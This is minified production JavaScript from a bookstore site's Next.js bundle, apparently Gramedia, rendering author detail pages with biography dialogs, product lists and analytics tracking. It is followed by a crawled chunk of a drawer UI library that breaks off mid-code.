0!==A?A:1),(0,a.JD)(I,null!==(S=M.category_slugs)&&void 0!==S?S:null),I}},78217:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(75271),a=n(59248),l=n(81892),i=n(51497),o=()=>{let e=(0,a.PN)();return(t,n)=>{let r=t.reduce((e,t,r)=>{let a=(0,i.Z)({event:l.tI,product:t,itemList:n,index:r});return e.push(a),e},[]);e({ecommerce:null}),e({event:l.tI,event_context:l.Kt,ecommerce:{view_lists:{item_list_id:n.id,item_list_name:n.name,items:r}}})}},s=e=>{let{products:t,itemList:n,enabled:a=!0}=e,l=o();return(0,r.useEffect)(()=>{a&&(null==t?void 0:t.length)&&l(null!=t?t:[],null!=n?n:{id:"",name:""})},[t]),{track:e=>{let{products:t,itemList:n}=e;l(null!=t?t:[],null!=n?n:{id:"",name:""})}}}},26865:function(e,t,n){"use strict";var r=n(36113),a=n(68774),l=n(57527),i=n(99031),o=n(64509),s=n(87295);t.Z=e=>{let{apiPath:t,payload:n={},enabled:u=!0,onError:d,onSuccess:c}=e;return(0,a.useInfiniteQuery)({queryKey:[l.bQ,t,JSON.stringify(n)],queryFn:async e=>{let{pageParam:a=1}=e;try{let e={...n,page:a,size:(null==n?void 0:n.pageSize)||20},l=r.Z.stringifyUrl({url:t,query:e}),s=await (0,o.Z)(l),u=await s.json();if(u.code!==i.iH)return Promise.reject(u);return Promise.resolve(u)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},onError:d,onSuccess:c,enabled:u&&!s.Z,cacheTime:0})}},97325:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return Y},default:function(){return ee}});var r=n(52676),a=n(85910),l={src:"https://static.gramedia.net/_next/static/media/empty-author.5da6e1dd.png"},i=n(27418),o=n(80921),s=n(12092),u=n(77289),d=n(14393),c=n(30033),m=n(64913);n(75271);var p=n(93570),h=n(97143),f=n(67481),x=n(28762),v=n(30599),y=n(64318),g=n(86093),b=n(36984),j=n(93110),w=e=>{let{description:t}=e,{t:n}=(0,a.$G)();return(0,r.jsxs)(j.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"AuthorDescriptionModal","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:[(0,r.jsx)(j.hg,{asChild:!0,"data-sentry-element":"DialogTrigger","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"flex w-full cursor-pointer items-center justify-end gap-1 pr-4",children:[(0,r.jsx)("p",{"data-testid":"readMoreDescription",className:"text-xs-semibold underline",children:n("readMore")}),(0,r.jsx)(y.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"AuthorDescriptionModal.tsx"})]})}),(0,r.jsxs)(j.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white px-0 outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"DialogContent","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:[(0,r.jsx)(j.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsx)(j.$N,{className:"flex w-full justify-center px-6","data-sentry-element":"DialogTitle","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold",children:n("aboutAuthor")}),(0,r.jsx)(b.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"readMoreDescriptionClose",children:(0,r.jsx)(g.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"AuthorDescriptionModal.tsx"})})})]})})}),(0,r.jsx)("div",{className:"max-h-[360px] overflow-auto px-6","data-testid":"readMoreDescriptionInner",children:(0,r.jsx)("p",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:t})})]})]})},N=n(2808),_=n(35547),D=n.n(_),k=n(68666),A=n(4875),S=n(52775),P=n(81892),M=n(78217),C=n(18778),B=n(90800),Z=n(44557),O=n(26865),F=n(2726),I=n.n(F),T=e=>{let{products:t}=e,n=null==t?void 0:t.map(e=>({"@context":"http://schema.org","@type":"Book",name:null==e?void 0:e.title,image:null==e?void 0:e.image,author:{"@type":"Person",name:null==e?void 0:e.author},bookFormat:"http://schema.org/Paperback",offers:{"@type":"Offer",availability:"http://schema.org/".concat((null==e?void 0:e.is_oos)?"InStock":"OutOfStock"),price:(null==e?void 0:e.final_price)||0,priceSpecification:{price:null==e?void 0:e.final_price},priceCurrency:"IDR"}}));return(0,r.jsx)(I(),{"data-sentry-element":"Head","data-sentry-component":"AuthorDetailJsonLd","data-sentry-source-file":"AuthorDetailJsonLd.tsx",children:null==n?void 0:n.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))})};let E=D()(()=>Promise.all([n.e(8402),n.e(6344),n.e(459),n.e(3063),n.e(5450),n.e(7897),n.e(4321),n.e(193),n.e(2233),n.e(4630),n.e(4528)]).then(n.bind(n,59912)),{loadableGenerated:{webpack:()=>[59912]},ssr:!1,loading:()=>(0,r.jsx)(C.Z,{listVariant:"search",filterClassName:"[.mweb_&]:top-[160px] [.mweb_&]:sticky",productsContainerClassName:"[.mweb_&]:mt-0",productAuthorTabClassName:"hidden"})}),q=D()(()=>Promise.all([n.e(5450),n.e(7897),n.e(2233),n.e(6652),n.e(9715)]).then(n.bind(n,96652)),{loadableGenerated:{webpack:()=>[96652]},ssr:!1,loading:B.Z}),R=D()(()=>Promise.all([n.e(1801),n.e(8402),n.e(3063),n.e(7739),n.e(193),n.e(1720),n.e(9622)]).then(n.bind(n,85751)),{loadableGenerated:{webpack:()=>[85751]},ssr:!1});(0,N.j)({variants:{variant:{dekstop:"",mobile:""}},defaultVariants:{variant:"dekstop"}}),(0,N.j)("px-3 [.dweb_&]:px-0 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4 relative",{variants:{variant:{dekstop:"mt-[56px] [.dweb_&]:mt-4",mobile:"[.dweb_&]:mt-5 h-full"}},defaultVariants:{variant:"dekstop"}});var L=e=>{var t;let{apiPath:n,author:a,slug:l}=e,{min_price:o,max_price:s,is_available_only:u,sort:d}=(0,m.useRouter)().query,{isDesktop:c}=(0,i.Z)(),{setPageError:p}=(0,S.oR)(e=>({setPageError:e.setPageError})),f=(0,k.Z)({min_price:o,max_price:s,is_available_only:String("false"!==u),sort:d,pageSize:c?21:20}),{data:x}=(0,O.Z)({apiPath:n,payload:f,onError:()=>{let e=(0,A.Z)();p({is500:e,isOffline:!e})}}),v=(null==x?void 0:x.pages)||[],y=null==v?void 0:v.map(e=>null==e?void 0:e.data).flat(),g=v[0],b=null==g?void 0:g.meta,j=(null==g?void 0:g.message)==="result_not_found"&&(null==b?void 0:b.base_total_data)===0;return(0,M.Z)({products:null!==(t=v.flatMap(e=>{var t;return null!==(t=null==e?void 0:e.data)&&void 0!==t?t:[]}))&&void 0!==t?t:[],itemList:{id:P.jB,name:null!=a?a:""}}),(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)(Z.Z,{"data-sentry-element":"ProductListStoreProvider","data-sentry-source-file":"AuthorProductList.tsx",children:[(0,r.jsx)(T,{products:y,"data-sentry-element":"AuthorDetailJsonLd","data-sentry-source-file":"AuthorProductList.tsx"}),c&&(0,r.jsxs)(r.Fragment,{children:[j&&(0,r.jsx)(R,{}),!j&&(0,r.jsxs)("div",{className:"m-container relative mx-auto mt-6 flex space-x-8 px-4",children:[(0,r.jsx)(q,{withFilterPrice:!0,withFilterStock:!0,variant:"customPath",apiPath:"".concat(h.l5,"?type=author&slug=").concat(l)}),(0,r.jsx)(E,{withMobileFilter:!0,withTopSection:!0,withSortFilter:!0,apiPath:n,listId:P.jB,listName:a})]})]}),!c&&(0,r.jsxs)(r.Fragment,{children:[j&&(0,r.jsx)(R,{}),!j&&(0,r.jsx)("div",{className:"relative block",children:(0,r.jsx)(E,{apiPath:n,categoryMwebApiPath:"".concat(h.l5,"?type=author&slug=").concat(l),withCategory:!0,mwebFilterClassName:"top-[140px]",mwebFilterLoadingClassName:"sticky",mwebFilterStickyTop:140,mwebFilterIsInitiallyStatic:!0,productContainerClassName:"bg-neutral-50 mt-0",listId:P.jB,listName:a})})]})]})})};let G=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:p.Qs;var H=e=>{var t,n,l;let{author:i,slug:o}=e,s=(0,m.useRouter)(),{t:u}=(0,a.$G)();return(0,r.jsxs)("div",{className:"flex w-full min-w-0 grow-0 flex-col py-4","data-sentry-component":"AuthorDetail","data-sentry-source-file":"AuthorDetail.tsx",children:[(0,r.jsx)("div",{className:"mb-11 flex w-full items-center gap-8 pl-6 pr-4",children:(0,r.jsxs)("div",{className:"flex w-full items-center gap-8 rounded-m border border-neutral-150 px-8 py-6",children:[(0,r.jsx)("div",{className:"shrink-0 rounded-infinity object-cover",children:(0,r.jsx)(v.Z,{alt:null==i?void 0:i.name,height:120,width:120,fallbackSrc:p.Qs,className:"max-h-[120px] max-w-[120px] grow-0 rounded-infinity object-cover",src:G(null==i?void 0:i.image),transformationOptions:{width:240},"data-testid":"authorImage","data-sentry-element":"Image","data-sentry-source-file":"AuthorDetail.tsx"},null==i?void 0:i.name)}),(0,r.jsxs)("div",{className:"flex min-w-0 grow-0 flex-col gap-2",children:[(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)("h1",{className:"max-w-[450px] truncate text-2xl-extrabold","data-testid":"authorName",children:null==i?void 0:i.name}),(0,r.jsx)("div",{className:"mt-1 h-1 w-1 rounded-infinity bg-black"}),(0,r.jsxs)("div",{className:"mt-1 flex items-center gap-1",children:[(0,r.jsx)(c.Esq,{className:"text-neutral-500","data-sentry-element":"Book20Filled","data-sentry-source-file":"AuthorDetail.tsx"}),(0,r.jsxs)("p",{className:"text-m-medium text-neutral-500","data-testid":"authorProductTotal",children:[null==i?void 0:i.product_total," ",u("book")]})]})]}),(0,r.jsx)("p",{className:"line-clamp-2 text-justify text-s-medium text-neutral-500","data-testid":"authorBiography",children:(null==i?void 0:i.biography)||"-"}),((null==i?void 0:null===(t=i.biography)||void 0===t?void 0:t.length)||0)>p.VF&&(0,r.jsx)(w,{description:null==i?void 0:i.biography})]}),(0,r.jsx)("div",{className:"ml-auto shrink-0",children:(0,r.jsx)(x.default,{buttonClassName:"border-none",url:"".concat((0,f.i)("https://www.gramedia.com"),"/author/").concat(null==s?void 0:null===(n=s.query)||void 0===n?void 0:n.slug),gtmData:{contentType:"Author",itemName:(null==i?void 0:i.name)||""},"data-sentry-element":"ShareModal","data-sentry-source-file":"AuthorDetail.tsx"})})]})}),(0,r.jsx)(L,{author:null==i?void 0:i.name,slug:o,apiPath:h.Z.replace("[slug]",null==s?void 0:null===(l=s.query)||void 0===l?void 0:l.slug),"data-sentry-element":"AuthorProductList","data-sentry-source-file":"AuthorDetail.tsx"})]})},V=n(94996),z=n(84573),J=n(98160),K=n(1187),$=n(49130),Q=n(84818),W=e=>{let{description:t}=e,{t:n}=(0,a.$G)();return(0,r.jsxs)(Q.d.NestedRoot,{"data-sentry-element":"unknown","data-sentry-component":"AuthorDescriptionBottomSheet","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:[(0,r.jsx)(Q.d.Trigger,{"data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"mt-1 flex w-full cursor-pointer items-center justify-end gap-1 pr-4","data-testid":"authorReadmoreTrigger",children:[(0,r.jsx)("p",{className:"text-xs-semibold underline",children:n("readMore")}),(0,r.jsx)(y.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx"})]})}),(0,r.jsxs)(Q.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:[(0,r.jsx)(Q.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx"}),(0,r.jsx)(Q.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"authorDescriptionBottomSheetContent","data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700",children:n("aboutAuthor")}),(0,r.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,r.jsx)("span",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:t})})]})})]})]})},U=e=>{var t,n,l;let{author:i,slug:o}=e,s=(0,m.useRouter)(),{t:u}=(0,a.$G)(),{setState:d}=(0,K.Z)((0,J.N)(e=>({setState:e.setState})));return(0,z.qR)(()=>(null==d||d({forceHideBottomBorder:!0}),()=>{null==d||d({forceHideBottomBorder:!1})})),(0,r.jsxs)("div",{className:"relative flex w-full max-w-full flex-col","data-sentry-component":"AuthorDetailMobile","data-sentry-source-file":"authorDetailMobile.tsx",children:[(0,r.jsx)("div",{className:"h-[96px]"}),(0,r.jsxs)("div",{className:"fixed top-[56px] z-10 flex w-full items-center justify-between bg-white px-4 py-4",children:[(0,r.jsxs)("div",{className:"flex w-full items-center gap-2 truncate",children:[(0,r.jsx)("div",{className:"shrink-0 rounded-infinity object-cover",children:(0,r.jsx)(v.Z,{alt:null==i?void 0:i.name,height:64,width:64,fallbackSrc:p.Qs,className:"max-h-[64px] max-w-[64px] grow-0 rounded-infinity object-cover",src:G(null==i?void 0:i.image),"data-testid":"authorImage","data-sentry-element":"Image","data-sentry-source-file":"authorDetailMobile.tsx"},null==i?void 0:i.name)}),(0,r.jsxs)("div",{className:"flex w-full flex-col truncate",children:[(0,r.jsx)("h3",{className:"max-w-[90%] grow-0 truncate text-l-extrabold","data-testid":"authorName",children:null==i?void 0:i.name}),(0,r.jsxs)("div",{className:"mt-1 flex items-center gap-1",children:[(0,r.jsx)(V._a5,{className:"h-[16px] w-[16px] text-neutral-500","data-sentry-element":"BookFilled","data-sentry-source-file":"authorDetailMobile.tsx"}),(0,r.jsxs)("p",{className:"text-s-medium text-neutral-500","data-testid":"authorProductTotal",children:[null==i?void 0:i.product_total," ",u("book")]})]})]})]}),(0,r.jsx)($.default,{url:"".concat((0,f.i)("https://www.gramedia.com"),"/author/").concat(null==s?void 0:null===(t=s.query)||void 0===t?void 0:t.slug),iconVariant:"tertiary",gtmData:{contentType:"Author",itemName:(null==i?void 0:i.name)||""},"data-sentry-element":"ShareBottomSheet","data-sentry-source-file":"authorDetailMobile.tsx"})]}),(0,r.jsxs)("div",{className:"flex w-full flex-col p-4",children:[(0,r.jsx)("h4",{className:"text-m-extrabold",children:u("aboutAuthor")}),(0,r.jsx)("p",{className:"mt-3 line-clamp-2 text-s-medium text-neutral-500","data-testid":"authorBiography",children:(null==i?void 0:i.biography)||"-"}),((null==i?void 0:null===(n=i.biography)||void 0===n?void 0:n.length)||0)>p.qF&&(0,r.jsx)(W,{description:null==i?void 0:i.biography})]}),(0,r.jsx)(L,{variant:"mobile",slug:o,apiPath:h.Z.replace("[slug]",null==s?void 0:null===(l=s.query)||void 0===l?void 0:l.slug),author:null==i?void 0:i.name,"data-sentry-element":"AuthorProductList","data-sentry-source-file":"authorDetailMobile.tsx"})]})};let X=e=>{let{authorDetail:t,slug:n,isAuthorNotFound:s}=e,{isDesktop:d}=(0,i.Z)(),{t:c}=(0,a.$G)();return s?(0,r.jsx)(o.Z,{code:"authorNotFound",imageSrc:l.src,imageAlt:"author not found",title:c("authorNotFoundTitle"),description:c("authorNotFoundDescription"),ctaText:c("backToHome"),ctaHref:"/",className:"my-[32px] max-w-[904px] [.dweb_&]:mb-[80px] [.dweb_&]:mt-[56px] [.mweb_&]:h-[70dvh] [.mweb_&]:px-4"}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(u.b,{ogType:"books.book",ogTitle:null==t?void 0:t.name,pathname:"/author/".concat(n),rawTitle:"Jual Buku - Buku Best Seller Karya ".concat(null==t?void 0:t.name," - Gramedia.com"),twitterSite:"@gramediadotcom",ogImageUrl:null==t?void 0:t.image,metaDescription:"Temukan Novel, Biografi, Antologi, Komik dan Buku Panduan Terbaru ".concat(null==t?void 0:t.name,". Dapatkan diskon buku terpopuler ").concat(null==t?void 0:t.name," dengan harga MURAH di Gramedia.com."),"data-sentry-element":"HeadMetaData","data-sentry-source-file":"[...slug].tsx"}),!d&&(0,r.jsx)("div",{className:"relative mx-auto grow-0",children:(0,r.jsx)(U,{author:t,slug:n})}),d&&(0,r.jsx)("div",{className:"m-container relative mx-auto mt-6 flex space-x-8",children:(0,r.jsx)(H,{author:t,slug:n})})]})};X.Layout=s.Z,X.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,title:" ",withSearchAction:!0,withCart:!0},withBottomNavbar:!1};var Y=!0,ee=(0,d.Z)(X)},1187:function(e,t,n){"use strict";var r=n(88995);let a=(0,r.Ue)(e=>({forceHideBottomBorder:!1,setState:t=>e(()=>({...t}))}));t.Z=function(e){return(0,r.oR)(a,e)}},4875:function(e,t){"use strict";t.Z=()=>!!window.navigator.onLine},76895:function(e,t,n){"use strict";n.d(t,{EA:function(){return a},JD:function(){return o},lM:function(){return l},s5:function(){return i}});var r=n(5105);function a(){let e=(0,r.P)("latestListAccessed");return null!=e?e:{}}function l(e){localStorage.setItem("latestListAccessed",JSON.stringify(e))}function i(e){var t;return null!==(t=e.split("/").pop())&&void 0!==t?t:""}function o(e,t){t&&t.split("/").forEach((t,n)=>{e["item_category".concat(n?n+1:"")]=t})}},5105:function(e,t,n){"use strict";n.d(t,{P:function(){return a}});var r=n(87295);let a=e=>{if(r.Z)return null;let t=localStorage.getItem(e)||"";if(!t)return null;try{if(JSON.parse(t))return JSON.parse(t)}catch(e){return console.error(e),null}}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return a},e:function(){return l}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function l(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),l=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),s=i.find(u);if(s){let e=s.props.children,n=i.map(t=>t!==s?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,l.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,l.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...l}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],l=t[r];/^on[A-Z]/.test(r)?a&&l?n[r]=(...e)=>{l(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...l}:"className"===r&&(n[r]=[a,l].filter(Boolean).join(" "))}return{...e,...n}}(l,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var s=({children:e})=>(0,l.jsx)(l.Fragment,{children:e});function u(e){return r.isValidElement(e)&&e.type===s}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return l}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(a&&(a+=" "),a+=r);else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(r&&(r+=" "),r+=t);return r},l=(e,t)=>n=>{var l;if((null==t?void 0:t.variants)==null)return a(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=t,s=Object.keys(i).map(e=>{let t=null==n?void 0:n[e],a=null==o?void 0:o[e];if(null===t)return null;let l=r(t)||r(a);return i[e][l]}),u=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return a(e,s,null==t?void 0:null===(l=t.compoundVariants)||void 0===l?void 0:l.reduce((e,t)=>{let{class:n,className:r,...a}=t;return Object.entries(a).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...u}[t]):({...o,...u})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}},98160:function(e,t,n){"use strict";n.d(t,{N:function(){return a}});let{useRef:r}=n(75271);function a(e){let t=r();return n=>{let r=e(n);return!function(e,t){if(Object.is(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;if(e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1;for(let[n,r]of e)if(!Object.is(r,t.get(n)))return!1;return!0}if(e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1;for(let n of e)if(!t.has(n))return!1;return!0}let n=Object.keys(e);if(n.length!==Object.keys(t).length)return!1;for(let r of n)if(!Object.prototype.hasOwnProperty.call(t,r)||!Object.is(e[r],t[r]))return!1;return!0}(t.current,r)?t.current=r:t.current}}}},function(e){e.O(0,[5171,7195,7777,3139,2057,2218,9436,8526,4517,7048,7058,6823,5219,1473,4573,6113,6984,6598,7077,2022,9943,6046,3128,2888,9774,179],function(){return e(e.s=93639)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js
body_size: 7154
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9fd6f79f-cc2e-4117-88af-682a71c030e9",e._sentryDebugIdIdentifier="sentry-dbid-9fd6f79f-cc2e-4117-88af-682a71c030e9")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7077],{84818:function(e,t,n){let r;n.d(t,{d:function(){return H}});var o=n(52676),i=n(36984),a=n(75271);let l={DURATION:.5,EASE:[.32,.72,0,1]},u=a.createContext({drawerRef:{current:null},overlayRef:{current:null},scaleBackground:()=>{},onPress:()=>{},onRelease:()=>{},onDrag:()=>{},onNestedDrag:()=>{},onNestedOpenChange:()=>{},onNestedRelease:()=>{},openProp:void 0,dismissible:!1,handleOnly:!1,isOpen:!1,isDragging:!1,keyboardIsOpen:{current:!1},snapPointsOffset:null,snapPoints:null,modal:!1,shouldFade:!1,activeSnapPoint:null,onOpenChange:()=>{},setActiveSnapPoint:()=>{},visible:!1,closeDrawer:()=>{},setVisible:()=>{},direction:"bottom"}),c=()=>{let e=a.useContext(u);if(!e)throw Error("useDrawerContext must be used within a Drawer.Root");return e},s=new WeakMap;function d(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!e||!(e instanceof HTMLElement))return;let r={};Object.entries(t).forEach(t=>{let[n,o]=t;if(n.startsWith("--")){e.style.setProperty(n,o);return}r[n]=e.style[n],e.style[n]=o}),n||s.set(e,r)}function f(e,t){if(!e||!(e instanceof HTMLElement))return;let n=s.get(e);n&&(t?e.style[t]=n[t]:Object.entries(n).forEach(t=>{let[n,r]=t;e.style[n]=r}))}let m=e=>{switch(e){case"top":case"bottom":return!0;case"left":case"right":return!1;default:return e}};function g(e,t){if(!e)return null;let n=window.getComputedStyle(e),r=n.transform||n.webkitTransform||n.mozTransform,o=(r||"").match(/^matrix3d\((.+)\)$/);return o?parseFloat(o[1].split(", ")[m(t)?13:12]):(o=(r||"").match(/^matrix\((.+)\)$/))?parseFloat(o[1].split(", ")[m(t)?5:4]):null}function p(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return a.useCallback(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}(...t),t)}let h=null,w=a.useLayoutEffect;function v(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];for(let e of t)"function"==typeof e&&e(...n)}}function b(){return y(/^iPhone/)||y(/^iPad/)||y(/^Mac/)&&navigator.maxTouchPoints>1}function y(e){return null!=window.navigator?e.test(window.navigator.platform):void 0}let E="undefined"!=typeof document&&window.visualViewport;function x(e){let t=window.getComputedStyle(e);return/(auto|scroll)/.test(t.overflow+t.overflowX+t.overflowY)}function R(e){for(x(e)&&(e=e.parentElement);e&&!x(e);)e=e.parentElement;return e||document.scrollingElement||document.documentElement}let D=new Set(["checkbox","radio","range","color","file","image","button","submit","reset"]),T=0;function A(e,t,n){let r=e.style[t];return e.style[t]=n,()=>{e.style[t]=r}}function C(e,t,n,r){return e.addEventListener(t,n,r),()=>{e.removeEventListener(t,n,r)}}function O(e){let t=document.scrollingElement||document.documentElement;for(;e&&e!==t;){let t=R(e);if(t!==document.documentElement&&t!==document.body&&t!==e){let n=t.getBoundingClientRect().top,r=e.getBoundingClientRect().top;e.getBoundingClientRect().bottom>t.getBoundingClientRect().bottom&&(t.scrollTop+=r-n)}e=t.parentElement}}function M(e){return e instanceof HTMLInputElement&&!D.has(e.type)||e instanceof HTMLTextAreaElement||e instanceof HTMLElement&&e.isContentEditable}function N(e){let t=a.useRef(e);return a.useEffect(()=>{t.current=e}),a.useMemo(()=>function(){for(var e,n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];return null===(e=t.current)||void 0===e?void 0:e.call(t,...r)},[])}let S="vaul-dragging";function P(e){var t;let{open:n,onOpenChange:c,children:s,shouldScaleBackground:p,onDrag:y,onRelease:x,snapPoints:D,nested:P=!1,setBackgroundColorOnScale:I=!0,closeThreshold:k=.25,scrollLockTimeout:j=100,dismissible:H=!0,handleOnly:L=!1,fadeFromIndex:W=D&&D.length-1,activeSnapPoint:z,setActiveSnapPoint:U,fixed:F,modal:Y=!0,onClose:B,noBodyStyles:q,direction:_="bottom",preventScrollRestoration:V=!0,disablePreventScroll:X=!1}=e,[$=!1,K]=a.useState(!1),[G,J]=a.useState(!1),[Q,Z]=a.useState(!1),[ee,et]=a.useState(!1),[en,er]=a.useState(!1),[eo,ei]=a.useState(!1),ea=a.useRef(null),el=a.useRef(null),eu=a.useRef(null),ec=a.useRef(null),es=a.useRef(null),ed=a.useRef(!1),ef=a.useRef(null),em=a.useRef(0),eg=a.useRef(!1),ep=a.useRef(0),eh=a.useRef(null),ew=a.useRef((null===(t=eh.current)||void 0===t?void 0:t.getBoundingClientRect().height)||0),ev=a.useRef(0),eb=a.useCallback(e=>{D&&e===eD.length-1&&(el.current=new Date)},[]),{activeSnapPoint:ey,activeSnapPointIndex:eE,setActiveSnapPoint:ex,onRelease:eR,snapPointsOffset:eD,onDrag:eT,shouldFade:eA,getPercentageDragged:eC}=function(e){let{activeSnapPointProp:t,setActiveSnapPointProp:n,snapPoints:r,drawerRef:o,overlayRef:i,fadeFromIndex:u,onSnapPointChange:c,direction:s="bottom"}=e,[f,g]=function(e){let{prop:t,defaultProp:n,onChange:r=()=>{}}=e,[o,i]=function(e){let{defaultProp:t,onChange:n}=e,r=a.useState(t),[o]=r,i=a.useRef(o),l=N(n);return a.useEffect(()=>{i.current!==o&&(l(o),i.current=o)},[o,i,l]),r}({defaultProp:n,onChange:r}),l=void 0!==t,u=l?t:o,c=N(r);return[u,a.useCallback(e=>{if(l){let n="function"==typeof e?e(t):e;n!==t&&c(n)}else i(e)},[l,t,i,c])]}({prop:t,defaultProp:null==r?void 0:r[0],onChange:n}),p=a.useMemo(()=>f===(null==r?void 0:r[r.length-1])||null,[r,f]),h=r&&r.length>0&&(u||0===u)&&!Number.isNaN(u)&&r[u]===f||!r,w=a.useMemo(()=>null==r?void 0:r.findIndex(e=>e===f),[r,f]),v=a.useMemo(()=>{var e;return null!==(e=null==r?void 0:r.map(e=>{let t="string"==typeof e,n=0;if(t&&(n=parseInt(e,10)),m(s)){let r=t?n:e*window.innerHeight;return"bottom"===s?window.innerHeight-r:-window.innerHeight+r}let r=t?n:e*window.innerWidth;return"right"===s?window.innerWidth-r:-window.innerWidth+r}))&&void 0!==e?e:[]},[r]),b=a.useMemo(()=>null!==w?null==v?void 0:v[w]:null,[v,w]),y=a.useCallback(e=>{var t;let n=null!==(t=null==v?void 0:v.findIndex(t=>t===e))&&void 0!==t?t:null;c(n),d(o.current,{transition:"transform ".concat(l.DURATION,"s 